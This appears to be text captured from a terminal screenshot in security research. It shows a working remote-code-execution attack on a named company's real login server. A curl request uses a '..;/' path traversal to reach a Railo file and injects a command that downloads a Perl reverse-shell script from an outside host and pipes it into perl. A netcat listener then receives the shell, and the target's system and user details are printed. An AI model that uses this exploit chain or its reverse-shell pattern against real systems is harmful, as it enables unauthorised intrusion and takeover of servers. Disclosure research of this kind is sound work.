 $ curl https://login.getbynder.com/..;/railo-context/foo.cfm
-d 'SHELL=-c "curl orange.tw/bc.pl | perl -"'
orange@z: ~ [82x26]
連線(C) 編輯(E) 檢視(V) 視窗(W) 選項(O) 說明(H)
orange@z:~$ nc -vvlp 12345
Listening on [0.0.0.0] (family 0, port 12345)
Connection from [52.8.57.133] port 12345 [tcp/*] accepted (family 2, sport 25087)
Linux us-west-1-bynder-192.168.125.142 4.4.0-1039-aws #48-Ubuntu SMP Wed Oct 11 15
:15:01 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
uid=114(tomcat7) gid=119(tomcat7) groups=119(tomcat7),998(bynder)
hostname
us-west-1-bynder-192.168.125.142